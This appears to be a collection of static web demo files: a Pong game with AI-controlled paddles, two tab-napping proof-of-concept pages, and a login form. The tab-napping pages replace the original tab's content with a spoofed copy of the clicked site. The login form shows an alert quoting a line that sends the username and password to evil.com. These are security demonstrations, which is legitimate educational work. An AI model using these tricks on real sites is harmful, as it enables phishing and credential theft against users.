
<file: js/pong/index.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Pong con IA y Mira</title>
  <style>
    body{margin:0;background:#061021;display:flex;align-items:center;justify-content:center;height:100vh;color:white;font-family:sans-serif}
    canvas{background:#0b1220;border-radius:8px;display:block;width:100%;max-width:100%;height:auto;}
    .controls{position:absolute;top:10px;left:10px;display:flex;gap:10px}
    button{padding:6px 10px;cursor:pointer}
  </style>
</head>
<body>
  <div class="controls">
    <button id="toggleAITop">IA Top: ON</button>
    <button id="toggleAIBottom">IA Bottom: ON</button>
  </div>
  <canvas id="c" width="800" height="600"></canvas>
<script>
const canvas=document.getElementById('c');
const ctx=canvas.getContext('2d');
let W=canvas.width,H=canvas.height;

const paddleWidth=140,paddleHeight=12,paddleSpeed=9;
let topPaddle={x:(W-paddleWidth)/2,y:20,w:paddleWidth,h:paddleHeight};
let bottomPaddle={x:(W-paddleWidth)/2,y:H-20-paddleHeight,w:paddleWidth,h:paddleHeight};
let ball={x:W/2,y:H/2,r:8,vx:4*(Math.random()>0.5?1:-1),vy:4*(Math.random()>0.5?1:-1)};

let scoreTop=0,scoreBottom=0;
let keys={};
let aiTop=true,aiBottom=true;

function clamp(v,a,b){return Math.max(a,Math.min(b,v));}

window.addEventListener('keydown',e=>{keys[e.key.toLowerCase()]=true;});
window.addEventListener('keyup',e=>{keys[e.key.toLowerCase()]=false;});

function resetBall(toTop){
  ball.x=W/2;ball.y=H/2;
  let speed=4+Math.random()*1.5;
  let angle=Math.random()*Math.PI/2-Math.PI/4;
  ball.vx=speed*Math.sin(angle)*(Math.random()>0.5?1:-1);
  ball.vy=speed*Math.cos(angle)*(toTop?-1:1);
}

function update(){
  if(!aiBottom){
    if(keys['arrowleft'])bottomPaddle.x-=paddleSpeed;
    if(keys['arrowright'])bottomPaddle.x+=paddleSpeed;
  }else{
    const target=ball.x-bottomPaddle.w/2;
    bottomPaddle.x+=clamp((target-bottomPaddle.x)*0.12,-6,6);
  }

  if(!aiTop){
    if(keys['a'])topPaddle.x-=paddleSpeed;
    if(keys['d'])topPaddle.x+=paddleSpeed;
  }else{
    const target=ball.x-topPaddle.w/2;
    topPaddle.x+=clamp((target-topPaddle.x)*0.12,-6,6);
  }

  topPaddle.x=clamp(topPaddle.x,0,W-topPaddle.w);
  bottomPaddle.x=clamp(bottomPaddle.x,0,W-bottomPaddle.w);

  ball.x+=ball.vx;ball.y+=ball.vy;
  if(ball.x-ball.r<=0){ball.x=ball.r;ball.vx*=-1;}
  if(ball.x+ball.r>=W){ball.x=W-ball.r;ball.vx*=-1;}

  function hit(p){return ball.x+ball.r>p.x&&ball.x-ball.r<p.x+p.w&&ball.y+ball.r>p.y&&ball.y-ball.r<p.y+p.h;}

  if(ball.vy<0&&hit(topPaddle)){
    ball.y=topPaddle.y+topPaddle.h+ball.r;ball.vy*=-1;
    let hitPos=(ball.x-(topPaddle.x+topPaddle.w/2))/(topPaddle.w/2);
    ball.vx+=hitPos*2.2;ball.vx*=1.02;ball.vy*=1.02;
  }
  if(ball.vy>0&&hit(bottomPaddle)){
    ball.y=bottomPaddle.y-ball.r;ball.vy*=-1;
    let hitPos=(ball.x-(bottomPaddle.x+bottomPaddle.w/2))/(bottomPaddle.w/2);
    ball.vx+=hitPos*2.2;ball.vx*=1.02;ball.vy*=1.02;
  }

  if(ball.y-ball.r<=0){scoreBottom++;resetBall(false);}
  if(ball.y+ball.r>=H){scoreTop++;resetBall(true);}
}

function predictImpactY(bounces=true){
  let simX=ball.x,simY=ball.y,simVX=ball.vx,simVY=ball.vy;
  while(true){
    simX+=simVX;simY+=simVY;
    if(bounces){
      if(simX-ball.r<=0){simX=ball.r;simVX*=-1;}
      if(simX+ball.r>=W){simX=W-ball.r;simVX*=-1;}
    } else {
      if(simX-ball.r<=0){simX=ball.r;}
      if(simX+ball.r>=W){simX=W-ball.r;}
    }
    if(simVY<0 && simY-ball.r<=topPaddle.y+topPaddle.h){
      return {x:simX,y:topPaddle.y+topPaddle.h};
    }
    if(simVY>0 && simY+ball.r>=bottomPaddle.y){
      return {x:simX,y:bottomPaddle.y};
    }
  }
}

function draw(){
  ctx.clearRect(0,0,W,H);
  ctx.fillStyle='#7dd3fc';
  ctx.fillRect(topPaddle.x,topPaddle.y,topPaddle.w,topPaddle.h);
  ctx.fillRect(bottomPaddle.x,bottomPaddle.y,bottomPaddle.w,bottomPaddle.h);
  ctx.beginPath();ctx.arc(ball.x,ball.y,ball.r,0,Math.PI*2);ctx.fill();
  ctx.fillStyle='white';ctx.fillText(`Top: ${scoreTop}`,20,20);
  ctx.fillText(`Bottom: ${scoreBottom}`,20,H-20);

  // Mira verde (considera rebotes)
  const greenImpact=predictImpactY(true);
  ctx.strokeStyle='green';
  ctx.beginPath();
  ctx.moveTo(greenImpact.x,0);
  ctx.lineTo(greenImpact.x,H);
  ctx.stroke();

  // Mira roja (sin rebotes horizontales)
  const redImpact=predictImpactY(false);
  ctx.strokeStyle='red';
  ctx.beginPath();
  ctx.moveTo(redImpact.x,0);
  ctx.lineTo(redImpact.x,H);
  ctx.stroke();
}

function loop(){update();draw();requestAnimationFrame(loop);}
resetBall(Math.random()>0.5);loop();

document.getElementById('toggleAITop').onclick=()=>{
  aiTop=!aiTop;document.getElementById('toggleAITop').textContent=`IA Top: ${aiTop?'ON':'OFF'}`;
};
document.getElementById('toggleAIBottom').onclick=()=>{
  aiBottom=!aiBottom;document.getElementById('toggleAIBottom').textContent=`IA Bottom: ${aiBottom?'ON':'OFF'}`;
};
</script>
</body>
</html>
</file>

<file: tabNappingPOC.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <!-- Avoid GET request to favicon.ico -->
  <link rel="icon" href="data:;base64,iVBORw0KGgo=">
  <title>index</title>
  <link rel="stylesheet" href="./css/index.css" media="all">
  <meta name="theme-color" content="#ffffff">
</head>
<body>
  <div id="app">
    <a href="example.com">https://example.com/</a>
  </div>

<script>
// TODO: Full screen (canvas?, fullScreenApi?, window.open?)

  document.querySelectorAll("a").forEach( anchor => {
    anchor.addEventListener("click", (e) => {
      e.preventDefault();
      const newWindow = window.open(e.target.innerText);
      document.body.innerHTML = `<!doctype html>
<html>
<head>
    <title>Example Domain</title>

    <meta charset="utf-8" />
    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type="text/css">
    body {
        background-color: #f0f0f2;
        margin: 0;
        padding: 0;
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;

    }
    div {
        width: 600px;
        margin: 5em auto;
        padding: 2em;
        background-color: #fdfdff;
        border-radius: 0.5em;
        box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
    }
    a:link, a:visited {
        color: #38488f;
        text-decoration: none;
    }
    @media (max-width: 700px) {
        div {
            margin: 0 auto;
            width: auto;
        }
    }
    </style>
</head>

<body>
<div>
    <h1>Example Domain</h1>
    <p>This domain is for use in illustrative examples in documents. You may use this
    domain in literature without prior coordination or asking for permission.</p>
    <p><a href="https://www.iana.org/domains/example">More information...</a></p>
</div>

</body>
</html>`;
      document.title = "Example Domain";
      setTimeout( () => {
        newWindow.close();
      }, 7000);
    });
  });

</script>
</body>
</html>
</file>

<file: tabNappingPoc1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <!-- Avoid GET request to favicon.ico -->
  <link rel="icon" href="data:;base64,iVBORw0KGgo=">
  <title>index</title>
  <link rel="stylesheet" href="./css/index.css" media="all">
  <meta name="theme-color" content="#ffffff">
</head>
<body>
  <div id="app">
    <a href="example.com">https://example.com/</a>
  </div>

<script>
// TODO: Full screen (canvas?, fullScreenApi?, window.open?)

  document.querySelectorAll("a").forEach( anchor => {
    anchor.addEventListener("click", (e) => {
      e.preventDefault();
      const newWindow = window.open(e.target.innerText);
      document.body.innerHTML = `<!doctype html>
<html>
<head>
    <title>Example Domain</title>

    <meta charset="utf-8" />
    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type="text/css">
    body {
        background-color: #f0f0f2;
        margin: 0;
        padding: 0;
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;

    }
    div {
        width: 600px;
        margin: 5em auto;
        padding: 2em;
        background-color: #fdfdff;
        border-radius: 0.5em;
        box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
    }
    a:link, a:visited {
        color: #38488f;
        text-decoration: none;
    }
    @media (max-width: 700px) {
        div {
            margin: 0 auto;
            width: auto;
        }
    }
    </style>
</head>

<body>
<div>
    <h1>Example Domain</h1>
    <p>This domain is for use in illustrative examples in documents. You may use this
    domain in literature without prior coordination or asking for permission.</p>
    <p><a href="https://www.iana.org/domains/example">More information...</a></p>
</div>

</body>
</html>`;
      document.title = "Example Domain";
      setTimeout( () => {
        newWindow.close();
      }, 7000);
    });
  });
  
</script>
</body>
</html>
</file>

<file: rfi/remote_file.html>
<html>
<head>
<title>Login</title>
</head>
<body>
  <h1>Login</h1>
  <form method="GET" action="/login">
    <label for="username">Username:</label>
    <input type="text" id="username" name="username">
    <br>
    <label for="password">Password:</label>
    <input type="password" id="password" name="password">
    <br>
    <button type="submit">Login</button>
  </form>
  <script>
  document.querySelector('form').addEventListener('submit', (event) => {
    event.preventDefault();
    const username = document.querySelector('input[name="username"]').value;
    const password = document.querySelector('input[name="password"]').value;
    alert(`Stealing username and password with code:
HTTPGET('https://evil.com/login?username=${username}&password=${password}')
    `);


    // Send original form
    document.querySelector('form').submit();
  })
  </script>
</body>
</html>
</file>
<file: css/index.css>
:root {
  --color1: #34568b;
  --color2: #e9e9e9;
  --color3: #cb8b5d;
}

body {
  margin: 0;
  width: 100%;
  height: 100%;
  text-align: middle;
  text-size-adjust: none; /* Fix Android Big Text */
  text-rendering: optimizeLegibility; /* Improve text */
  margin-bottom: 14px; /* Some Android screens cover bottom viewport */
  font-size: 2vw;
  color: #333;
  font-family: sans-serif;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}

a {
  display: block;
  margin-bottom: 15px;
  font-size: 3em;
}

video {
  width: 720px;
  height: 1650px;
  margin-bottom: 70px;
}
</file>
<file: ciscokeychain/css/index.css>
:root {
  --color1: #34568b;
  --color2: #e9e9e9;
  --color3: #cb8b5d;
}

body {
  margin: 0;
  width: 100%;
  height: 100%;
  text-align: middle;
  text-size-adjust: none; /* Fix Android Big Text */
  text-rendering: optimizeLegibility; /* Improve text */
  margin-bottom: 14px; /* Some Android screens cover bottom viewport */
  font-size: 2vw;
  color: #333;
  font-family: sans-serif;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}

a {
  display: block;
  margin-bottom: 15px;
  font-size: 3em;
}

video {
  width: 720px;
  height: 1650px;
  margin-bottom: 70px;
}
</file>
